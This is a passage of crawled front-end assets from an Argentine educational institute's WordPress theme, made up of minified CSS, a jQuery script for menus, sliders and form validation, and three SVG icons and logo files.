930px){.carrera__plan{margin-top:20px}}.carrera__plan--head{display:-webkit-box;display:-webkit-flex;display:flex;padding:25px;-webkit-flex-wrap:wrap;flex-wrap:wrap}@media (max-width: 720px){.carrera__plan--head{padding:25px 15px}}.carrera__plan--ttl{width:230px}@media (max-width: 720px){.carrera__plan--ttl{width:100%;margin-bottom:20px}}.carrera__plan--ttl-txt{font-size:35px;line-height:1.2;margin-bottom:15px;text-transform:uppercase}@media (max-width: 930px){.carrera__plan--ttl-txt{font-size:25px}}.carrera__plan--ttl-btn{cursor:pointer;white-space:nowrap;user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none}.carrera__plan--ttl-btn:hover{text-decoration:underline}.carrera__plan--years{margin:auto 0 auto auto;text-transform:capitalize}@media (max-width: 930px){.carrera__plan--years{margin-top:0}}@media (max-width: 720px){.carrera__plan--years{margin:0 20px 0 0}}.carrera__plan--years span:first-child{display:inline-block;font-size:51px}.carrera__plan--years span:last-child{width:80px;display:inline-block}.carrera__plan--item{border-bottom:1px solid #000}.carrera__plan--item.active .carrera__plan--item-ttl span{opacity:1}.carrera__plan--item.active .carrera__plan--item-txt{padding:40px 25px;max-height:350px}.carrera__plan--item-ttl{cursor:pointer;display:block;padding:32px 25px;position:relative;font-size:22px;line-height:1;text-transform:uppercase;user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none}.carrera__plan--item-ttl span{top:0;left:0;width:100%;height:100%;opacity:0;display:block;z-index:-1;position:absolute;-webkit-transition:all .3s ease;transition:all .3s ease}.carrera__plan--item-ttl i{font-size:30px;font-style:normal;line-height:22px;vertical-align:top}.carrera__plan--item-txt{padding:0 25px;overflow:hidden;max-height:0;font-family:"Genath-Regular",serif;-webkit-transition:all .3s ease;transition:all .3s ease}.carrera__share{width:100%;margin-top:60px}.carrera__share .at-share-btn{width:auto !important;height:auto !important;margin:0 !important;-webkit-transform:none !important;transform:none !important;background-color:transparent !important}.carrera__share .at-share-btn:hover{opacity:0.5}.carrera__share .at-share-btn:last-child{margin:0 0 0 20px !important;padding:0 0 0 20px !important;border-left:1px solid #000}.carrera__share .at-share-btn:nth-last-child(2):before{content:'SHARE';color:#000;display:inline-block;font-size:12px;line-height:33px;margin-right:8px;vertical-align:middle}.carrera__share .at-share-btn:nth-last-child(1):before{content:'TWEET';color:#000;display:inline-block;font-size:12px;line-height:33px;margin-right:8px;vertical-align:middle}.carrera__share .at-share-btn .at-icon-wrapper{width:33px !important;height:33px !important;display:inline-block;text-align:center;border-radius:50% !important;background-color:#000 !important}.carrera__share .at-share-btn .at-icon-wrapper svg{width:28px !important;height:33px !important}.page{padding-top:50px}@media (max-width: 930px){.page{padding-top:0}}.page--wrap{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.page--wrap.e404{min-height:300px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.page--ttl{display:block;font-size:40px;line-height:1;margin-bottom:30px}.page--ttl.upp{text-transform:uppercase}.page__hero{width:100%;overflow:hidden;position:relative;min-height:550px;margin-bottom:15px;background-color:#000;background-size:cover;background-repeat:no-repeat;background-position:center center}@media (min-width: 931px){.page__hero{background-image:none !important}}@media (max-width: 930px){.page__hero{min-height:0}}.page__hero--txt{color:#fff;z-index:1;padding:55px 0 0 70px;position:relative;font-size:60px;line-height:1.1}@media (max-width: 1280px){.page__hero--txt{font-size:50px;background-color:rgba(0,0,0,0.35)}}@media (max-width: 930px){.page__hero--txt{font-size:50px;padding:40px 70px 100px 20px}.page__hero--txt br{display:none}}@media (max-width: 600px){.page__hero--txt{padding:30px 40px 50px 15px;font-size:25px;min-height:300px}}.page__hero--img{right:0;bottom:0;height:auto;z-index:0;opacity:0.7;max-width:650px;position:absolute}@media (max-width: 930px){.page__hero--img{display:none}}.page__breadcrumb{width:100%;font-size:13px;margin-left:0;margin-bottom:50px;text-transform:uppercase}.page__breadcrumb li{display:inline-block;list-style:none}.page__breadcrumb li:not(:last-child):after{content:' / '}.page__content{width:calc(100% - 310px);font-family:"Genath-Regular",serif;padding-right:15px}@media (max-width: 930px){.page__content{width:100%;padding-right:0}}.page__content ol,.page__content ul,.page__content p{max-width:590px;font-family:"Genath-Regular",serif}.page__content b,.page__content strong{font-size:22px}.page__content img{margin:12px 0;height:auto !important;max-width:680px}.page__content--btns{width:100%;max-width:590px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-top:45px;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.page__content--btns a{display:inline-block;font-family:"7PM-Regular",sans-serif}@media (max-width: 500px){.page__content--btns a{width:100%}.page__content--btns a:not(:last-child){margin-bottom:20px}}.page__content--btns a:hover{text-decoration:underline}.page__sedes{width:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-top:100px}.page__sedes--ttl{width:100%;font-size:22px;margin-bottom:30px;text-transform:uppercase}.page__sedes--item{width:310px;height:245px;color:#fff;padding:40px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:15px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;background-color:#000}.page__sedes--item:not(:last-child){margin-right:15px}.page__sedes--item:hover{color:#000;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;background-color:#22ff1f}.page__sedes--item-ttl{width:100%;display:block;margin-bottom:15px;text-transform:uppercase}.page__sedes--item-txt{font-family:"Genath-Regular",serif}.page__gray{padding:50px 15px 50px 0;position:relative;margin-top:30px;background-color:#f2f2f2}.page__gray:after{content:'';top:0;right:100%;width:50vw;height:100%;position:absolute;background-color:#f2f2f2}.page__gray--txt{margin-bottom:50px}.page__gray--ticker{font-family:"7PM-Regular",sans-serif;margin-bottom:50px}.page__gray--cursillo{cursor:pointer;font-size:22px;font-family:"7PM-Regular",sans-serif;margin-bottom:10px;text-transform:uppercase}.page__gray--cursillo:hover{text-decoration:underline}.page__gray--link{margin-top:50px;margin-bottom:50px !important}.page__mesa{font-size:22px;font-family:"7PM-Regular",sans-serif;text-transform:uppercase}.page__mesa:not(:last-child){margin-bottom:60px}.page__mesa--ttl{width:100%;display:inline-block;border-bottom:1px solid #000;margin-bottom:15px;padding-bottom:15px}.page__mesa--item{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;padding-right:35px;margin-bottom:15px;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.page__mesa--item span:first-child{cursor:pointer;display:inline-block;padding-right:20px}.page__mesa--item span:first-child:hover{text-decoration:underline}.page__mesa--item span:last-child{display:inline-block;font-size:16.5px;font-family:"Genath-Regular",serif;text-transform:lowercase}.inicio--wrap{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.inicio__hero{background-size:contain;background-repeat:no-repeat;background-position:center center;width:100%;position:relative;margin-bottom:50px;background-position:right top}@media (max-width: 720px){.inicio__hero{background-image:none !important}}.inicio__hero--txt{z-index:1;padding:60px 0 35px 0;position:relative;font-size:4.3vw;text-transform:uppercase}@media (min-width: 1401px){.inicio__hero--txt{font-size:60px}}@media (max-width: 930px){.inicio__hero--txt{padding:0;font-size:6vw}}.inicio__hero--txt p{line-height:1.2}.inicio__hero--txt a{cursor:pointer;display:inline-block;border-bottom:2px solid}.inicio__hero--img{top:0;right:0;width:58%;height:100%;z-index:0;display:none;position:absolute;background-size:cover;background-repeat:no-repeat;background-position:center center}.inicio__banner{right:0;bottom:0;min-width:450px;z-index:2;padding:30px 70px 30px 40px;position:absolute;background-color:#22ff1f}@media (max-width: 600px){.inicio__banner{padding:30px 60px 30px 30px;max-width:320px;min-width:0}}.inicio__banner--close{top:30px;right:30px;width:35px;height:35px;z-index:1;cursor:pointer;position:absolute}@media (max-width: 600px){.inicio__banner--close{right:20px}}.inicio__banner--close:after,.inicio__banner--close:before{content:'';top:50%;left:0;width:100%;height:3px;position:absolute;-webkit-transform-origin:center center;transform-origin:center center;background-color:#000}.inicio__banner--close:after{-webkit-transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(-45deg)}.inicio__banner--close:before{-webkit-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg)}.inicio__banner--ttl{font-size:60px;line-height:1;margin-bottom:20px}@media (max-width: 600px){.inicio__banner--ttl{font-size:40px}}.inicio__banner--txt{font-size:22px;margin-bottom:20px}@media (max-width: 600px){.inicio__banner--txt{font-size:inherit}}.inicio__banner--btn{margin-bottom:0;text-transform:uppercase}.inicio__links{width:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:45px}.inicio__links--item{min-width:150px;padding:18px;display:inline-block;font-size:13px;text-align:center;line-height:1;white-space:nowrap;margin-right:6px;margin-bottom:6px;text-transform:uppercase;background-color:#22ff1f}.inicio__links--item:hover{text-decoration:underline}.inicio--carreras{width:100%;max-width:957px;margin-bottom:100px}@media (max-width: 930px){.inicio--carreras{margin-bottom:40px}}.inicio__nosotros{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.inicio__nosotros--txt{width:calc(100% - 420px);padding-right:15px}@media (max-width: 1280px){.inicio__nosotros--txt{width:100%}}.inicio__nosotros--txt p{font-family:"Genath-Regular",serif}.inicio__nosotros--txt b,.inicio__nosotros--txt strong{display:inline-block;font-size:22px;font-family:"7PM-Regular",sans-serif;margin-bottom:15px}.inicio__nosotros--txt a{display:inline-block;font-size:13px;margin-top:10px;font-family:"7PM-Regular",sans-serif;padding-left:20px;text-transform:uppercase;background-image:url(../img/icon-enter.svg);background-repeat:no-repeat;background-position:center left}.inicio__nosotros--txt a:hover{text-decoration:underline}.inicio__nosotros--data{width:420px;padding-top:55px}@media (max-width: 1280px){.inicio__nosotros--data{width:100%}}.nosotros--wrap{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.becas__link{cursor:pointer;display:inline-block;font-size:22px;line-height:1.2;font-family:"7PM-Regular",sans-serif;padding-right:30px;margin-bottom:15px}.becas__link:hover{text-decoration:underline;background-image:url(../img/icon-enter.svg);background-repeat:no-repeat;background-position:center right}.becas__link--holder{margin-bottom:30px}.becas--btn{margin:50px 0;display:inline-block;font-family:"7PM-Regular",sans-serif}.becas--btn.green{margin:0 0 40px 0;padding:18px 45px 18px 20px;min-width:300px;position:relative;overflow:hidden;line-height:1;white-space:nowrap;text-overflow:ellipsis;background-image:none;background-color:#22ff1f}.becas--btn.green:last-child{margin-bottom:0}.becas--btn.green:after{content:'';top:calc(50% - 7.5px);right:20px;width:15px;height:15px;display:inline-block;position:absolute;-webkit-transform:rotate(90deg);transform:rotate(90deg);margin-left:20px;vertical-align:bottom;-webkit-transform-origin:center center;transform-origin:center center;background-image:url(../img/icon-enter.svg)}.becas__item{top:0;left:0;width:100%;height:100%;z-index:2;display:none;position:fixed;background-color:rgba(255,255,255,0.35)}.becas__item--inner{top:50%;left:50%;color:#fff;width:100%;max-width:650px;padding:30px;overflow:auto;position:absolute;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);max-height:100vh;padding-bottom:70px;background-color:#000}.becas__item--ttl{font-size:22px;font-family:"7PM-Regular",sans-serif;padding-right:30px;margin-bottom:70px}.becas__item--txt{margin-bottom:30px}.becas__item--close{top:27px;right:18px;width:35px;height:35px;z-index:1;cursor:pointer;position:absolute}.becas__item--close:after,.becas__item--close:before{content:'';top:50%;left:0;width:100%;height:3px;position:absolute;-webkit-transform-origin:center center;transform-origin:center center;background-color:#fff}.becas__item--close:after{-webkit-transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(-45deg)}.becas__item--close:before{-webkit-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg)}.contacto{padding-top:50px}@media (max-width: 930px){.contacto{padding-top:0}}.contacto__content{max-width:634px;font-family:"Genath-Regular",serif}.contacto__content p{width:100%;max-width:489px;font-family:"Genath-Regular",serif}.contacto__content b,.contacto__content strong{font-size:22px}.contacto--form{margin:40px 0}.contacto__group{width:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:40px}.contacto__group--ttl{width:100%;font-family:"Genath-Regular",serif;margin-bottom:10px;text-decoration:underline}.contacto__group--item span{top:9px;width:calc(100% - 40px);display:inline-block;position:relative;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;letter-spacing:-0.4px}.archivo{min-height:280px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.archivo--wrap{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.archivo--wrap.search{color:#fff}.archivo__item{width:100%;max-width:720px;display:block;margin-bottom:50px}.archivo__item.search{color:#fff}.archivo__item:hover>*{text-decoration:underline}.archivo__item--date{display:inline-block;font-family:"Genath-Regular",serif;margin-bottom:15px}.archivo__item--ttl{display:inline-block;font-size:22px;line-height:1.2;margin-bottom:15px;text-transform:uppercase}.archivo__item--txt{font-family:"Genath-Regular",serif}.archivo--btn{width:100%;position:relative;margin-top:20px;margin-left:auto}.archivo--btn:hover{text-decoration:underline}.single--wrap{padding-bottom:40px}@media (max-width: 720px){.single--wrap{padding-bottom:0}}.single--inner{width:100%;max-width:650px;margin:0 auto 0 0}.single--btn{display:inline-block;margin-bottom:50px}.single--btn:hover{text-decoration:underline}.single--meta{font-style:italic;font-family:"Genath-Regular",serif;margin-bottom:15px}.single--ttl{font-size:30px;line-height:1.2;margin-bottom:30px;text-transform:uppercase}.single--img{max-width:100%;height:auto;display:block}.single--share{margin-bottom:30px}.single--intro{font-size:22px;margin-bottom:30px}.single--content{font-family:"Genath-Regular",serif}.single--content img{max-width:100%;height:auto !important;margin:20px 0;display:block}.single--form{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-top:60px;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.single--form label{width:calc(50% - 6px)}.single--form input:not([type="submit"]){border:1px solid #000;margin:5px 0 25px 0;padding:0 5px}.single--form input[type="submit"]{margin-top:20px}
/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://ipesmi.edu.ar/wp-content/themes/ipesmi/js/min/functions-min.js?ver=4.9.8
body_size: 4281
content:
"use strict";function isScrolledIntoView(e){var a,t=$(window).scrollTop()+$(window).height(),n,r;return $(e).offset().top<=t}function doActivate(e,a){setTimeout(function(){$(a).addClass("active");var e=$(a).find("textarea").val();$(a).find("textarea").remove(),$(a).prepend(e)},500*e)}function activateChildren(){$(".data_holder_JS").each(function(){if(!0===isScrolledIntoView(this))for(var e=$(this).children(".data_JS:not(.active)"),a=0;a<e.length;a++)doActivate(a+1,e[a])})}function clickTransition(){$('a[href*="http"]').click(function(e){!0===e.metaKey||$(e.target).hasClass("carreras_slider_dot_JS")||"_blank"===$(this).attr("target")||this.hasAttribute("download")||0===$(this).parents(".hero_txt_JS").length&&$("#pre").fadeIn("fast")})}function menuOpen(e){e?menu.fadeIn(0):menu.fadeIn("fast"),$("body").addClass("fixed"),menuSt=1}function menuClose(e){e?menu.fadeOut(0):menu.fadeOut("fast"),$("body").removeClass("fixed"),setTimeout(function(){$(".search_JS").parent().removeClass("active")},350),menuSt=0}function menuToggle(){$(".menu_btn_JS").click(function(){0===menuSt?menuOpen():menuClose(0)}),$(".menu_btn_JS.search").click(function(){$(".search_JS").focus(),$(".search_JS").parent().addClass("active")})}function sliders(){$(".ticker_JS").slick({dots:!1,speed:1e4,arrows:!1,autoplay:!0,cssEase:"linear",infinite:!0,draggable:!1,autoplaySpeed:0,variableWidth:!0}),$(".carreras_slider_JS").slick({fade:!0,dots:!1,speed:300,arrows:!1,autoplay:!0,draggable:!1,pauseOnHover:!1,autoplaySpeed:3500}),$(".carreras_slider_dot_JS").click(function(e){e.preventDefault();var a=$(this).data("slide");$(".carreras_slider_JS").slick("slickGoTo",a)})}function validEmail(e){var a=new RegExp("[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?");return null!==e.match(a)}function validateForm(){form.find('input[type="text"][require]').each(function(){$(this).val().length<4?$(this).parent().addClass("error"):$(this).parent().removeClass("error")}),form.find('input[type="email"][require]').each(function(){validEmail($(this).val())?$(this).parent().removeClass("error"):$(this).parent().addClass("error")}),form.find("textarea[require]").each(function(){$(this).val().length<8?$(this).parent().addClass("error"):$(this).parent().removeClass("error")}),$(".form_JS .error").length?form.find(".form--error").addClass("error"):(form[0].submit(),form.find(".form--error").removeClass("error"))}$(window).on("ready",function(){$("#pre").fadeOut("slow")});var menuSt=0,menu=$(".menu_JS"),form=$(".form_JS");form.submit(function(e){e.preventDefault(),validateForm()}),$("textarea").on("change keydown paste input",function(){""!==$(this).val()?$(this).addClass("active"):$(this).removeClass("active")}),$(document).ready(function(){activateChildren(),clickTransition(),menuToggle(),sliders(),$(".plan_btn_JS").click(function(){$(this).parent(".plan_item_JS").toggleClass("active")}),$(".plan_all_JS").click(function(){$(".plan_item_JS").addClass("active")}),$(".beca_btn_JS").click(function(){var e=$(this).data("item");$(".beca_JS").hide(),$('.beca_JS[data-item="'+e+'"]').fadeIn()}),$(".beca_close_JS").click(function(){$(".beca_JS").fadeOut()}),$(".banner_close_JS").click(function(){$(".banner_JS").fadeOut()}),$(".carrera_btn_JS").click(function(){$("html, body").animate({scrollTop:$(".carrera_plan_JS").offset().top},650)}),$(".hero_txt_JS").click(function(e){e.preventDefault()}),$(".hero_txt_JS a").hover(function(){var e=$(this).attr("href");$(".hero_JS").css("background-image","url("+e+")")},function(){var e=$(".hero_JS").data("bg");$(".hero_JS").css("background-image","url("+e+")")}),$("[data-href]").click(function(e){e.preventDefault();var a=$(this).data("href");window.location.href=a})}),$(window).scroll(function(){activateChildren();var e=60-$(window).scrollTop(),a=36-$(window).scrollTop();$(window).width()>720?e>0?$(".menu_JS").css("top",e+"px"):$(".menu_JS").css("top","0"):a>0?$(".menu_JS").css("top",a+"px"):$(".menu_JS").css("top","0")}),$(window).resize(function(){});var ua=navigator.userAgent.toLowerCase();-1!==ua.indexOf("safari")&&(ua.indexOf("chrome")>-1||(window.onpageshow=function(e){e.persisted&&window.location.reload()}));
//# sourceMappingURL=functions-min.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://ipesmi.edu.ar/wp-content/themes/ipesmi/img/icon-search.svg
body_size: 896
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="55px" height="55px" viewBox="0 0 55 55" enable-background="new 0 0 55 55" xml:space="preserve">
<path fill="#231F20" d="M46.701,42.475l-9.996-8.182c2.095-2.597,3.351-5.895,3.351-9.488c0-8.365-6.795-15.146-15.177-15.146
	c-8.382,0-15.177,6.781-15.177,15.146s6.795,15.146,15.177,15.146c3.758,0,7.196-1.367,9.846-3.625l10.181,8.334L46.701,42.475z
	 M12.123,24.805c0-7.03,5.711-12.729,12.756-12.729c7.045,0,12.756,5.699,12.756,12.729c0,7.031-5.711,12.73-12.756,12.73
	C17.834,37.535,12.123,31.836,12.123,24.805z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ipesmi.edu.ar/wp-content/themes/ipesmi/img/logo.svg
body_size: 5175
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="160px" height="40px" viewBox="0 0 160 40" enable-background="new 0 0 160 40" xml:space="preserve">
<g>
	<g>
		<defs>
			<path id="SVGID_1_" d="M0,7.727v18.093l5.732,3.311l0.174-0.38c-0.105-0.074-0.174-0.197-0.174-0.337V5.126
				c0-0.068,0.019-0.138,0.055-0.201c0.037-0.062,0.087-0.114,0.146-0.148L5.732,4.416L0,7.727z"/>
		</defs>
		<clipPath id="SVGID_2_">
			<use xlink:href="#SVGID_1_"  overflow="visible"/>
		</clipPath>
		
			<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="-560.7114" y1="403.8887" x2="-559.8475" y2="403.8887" gradientTransform="matrix(0 28.2604 28.2604 0 -11411.0547 15850.5576)">
			<stop  offset="0" style="stop-color:#23BC20"/>
			<stop  offset="1" style="stop-color:#23FF20"/>
		</linearGradient>
		<rect y="4.416" clip-path="url(#SVGID_2_)" fill="url(#SVGID_3_)" width="5.934" height="24.714"/>
	</g>
	<g>
		<defs>
			<path id="SVGID_4_" d="M26.718,16.811c-0.012,0.129-0.084,0.25-0.204,0.319L6.345,28.774c-0.058,0.033-0.125,0.053-0.199,0.053
				c-0.074,0-0.143-0.019-0.204-0.054L5.731,29.13l5.734,3.31l15.668-9.047v-6.621L26.718,16.811z"/>
		</defs>
		<clipPath id="SVGID_5_">
			<use xlink:href="#SVGID_4_"  overflow="visible"/>
		</clipPath>
		
			<linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="-575.5" y1="429.9766" x2="-574.6364" y2="429.9766" gradientTransform="matrix(21.6028 -12.259 -12.259 -21.6028 17711.2695 2263.1353)">
			<stop  offset="0" style="stop-color:#23FF20"/>
			<stop  offset="1" style="stop-color:#23E220"/>
		</linearGradient>
		<polygon clip-path="url(#SVGID_5_)" fill="url(#SVGID_6_)" points="-0.994,20.589 21.921,7.585 33.859,28.623 10.945,41.626 		"/>
	</g>
	<g>
		<defs>
			<path id="SVGID_7_" d="M5.732,4.416l0.24,0.341C6.09,4.703,6.231,4.705,6.352,4.774L26.52,16.418
				c0.058,0.035,0.109,0.083,0.146,0.147c0.037,0.063,0.054,0.133,0.055,0.202l0.414,0.005v-6.619L11.466,1.106L5.732,4.416z"/>
		</defs>
		<clipPath id="SVGID_8_">
			<use xlink:href="#SVGID_7_"  overflow="visible"/>
		</clipPath>
		
			<linearGradient id="SVGID_9_" gradientUnits="userSpaceOnUse" x1="-578.4077" y1="420.8262" x2="-577.5439" y2="420.8262" gradientTransform="matrix(24.7789 0 0 -24.7789 14338.0273 10436.5439)">
			<stop  offset="0" style="stop-color:#23BC20"/>
			<stop  offset="1" style="stop-color:#23E220"/>
		</linearGradient>
		<rect x="5.732" y="1.106" clip-path="url(#SVGID_8_)" fill="url(#SVGID_9_)" width="21.402" height="15.666"/>
	</g>
	<rect x="38.15" y="2.246" fill="#231F20" width="4.452" height="28.495"/>
	<path fill="#231F20" d="M51.877,15.092c1.249-3.494,4.121-5.4,6.659-5.4c4.687,0,7.925,4.679,7.925,10.84
		c0,6.256-3.648,10.752-7.824,10.752c-2.395,0-5.241-1.553-6.643-5.167v12.776h-4.128c0,0,0.01-28.501,0-28.658h4.011V15.092z
		 M52.156,22.522c0.467,3.452,2.588,5.325,4.994,5.325c3.208,0,5.053-2.451,5.053-7.418c0-4.143-1.748-7.168-5.141-7.168
		c-3.138,0-5.067,2.929-5.067,7.226C51.995,21.164,52.063,21.84,52.156,22.522"/>
	<path fill="#231F20" d="M143.63,2.154h4.937v4.971h-4.937V2.154z M144.042,10.236h4.112v20.505h-4.112V10.236z"/>
	<path fill="#231F20" d="M114.931,30.74h-4.113V10.235h4.113v4.441c1.498-3.219,4.062-4.985,6.53-4.985
		c3.019,0,4.366,2.055,5.081,4.985c1.43-3.412,3.929-4.985,6.176-4.985c3.53,0,6.272,2.042,6.272,7.795V30.74h-4.143V19.387
		c0-2.262,0.222-5.847-2.894-5.847c-0.862,0-4.994,0.673-4.994,7.213v9.987h-4.113V18.474c0-3.729-0.996-4.964-2.938-4.964
		c-2.536,0-4.979,2.401-4.979,7.035V30.74z"/>
	<path fill="#231F20" d="M91.693,23.909c3.366,5.117,11.108,4.467,11.108,1.137c0-4.468-10.876-1.225-10.876-9.466
		c0-6.146,9.376-7.736,14.512-3.724v4.313c-3.245-3.88-10.95-3.735-10.95-0.499c0,4.512,11.473,1.957,11.473,9.138
		c0,7.182-10.575,8.339-15.267,3.718V23.909z"/>
	<path fill="#231F20" d="M87.69,20.009c0.165-5.964-2.572-10.265-8.417-10.317c-3.882-0.034-9.654,2.726-9.649,10.929
		c0.002,4.467,3.247,10.663,10.459,10.663c2.77,0,6-1.261,7.674-2.923v-4.748c-1.793,2.619-4.561,4.102-7.681,4.102
		c-4.261,0-6.304-3.322-6.37-6.194H87.6C87.6,21.521,87.687,20.822,87.69,20.009 M74.03,18.202c0.221-2.326,2.177-4.967,5.032-4.967
		c2.921,0,4.396,1.887,4.633,4.967H74.03z"/>
	<g>
		<path fill="#231F20" d="M154.337,28.234c0-1.628,1.217-2.846,2.832-2.846c1.614,0,2.831,1.218,2.831,2.846
			c0,1.615-1.217,2.832-2.831,2.832C155.554,31.066,154.337,29.85,154.337,28.234z M159.412,28.234c0-1.381-0.917-2.325-2.243-2.325
			c-1.327,0-2.244,0.944-2.244,2.325c0,1.368,0.917,2.312,2.244,2.312C158.495,30.547,159.412,29.603,159.412,28.234z
			 M156.266,26.757h1.039c0.575,0,0.917,0.328,0.917,0.876c0,0.396-0.178,0.684-0.492,0.807l0.615,1.149h-0.561l-0.548-1.081h-0.465
			v1.081h-0.506V26.757z M157.318,28.057c0.26,0,0.383-0.137,0.383-0.424c0-0.302-0.123-0.438-0.396-0.438h-0.533v0.862H157.318z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ipesmi.edu.ar/wp-content/themes/ipesmi/img/icon-enter.svg
body_size: 595
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="15px" height="15px" viewBox="0 0 15 15" enable-background="new 0 0 15 15" xml:space="preserve">
<polygon points="0,0 1.723,0 1.723,9.35 5.072,9.35 5.072,5.258 12.287,10.149 5.072,15 5.072,10.99 0,10.99 "/>
</svg>
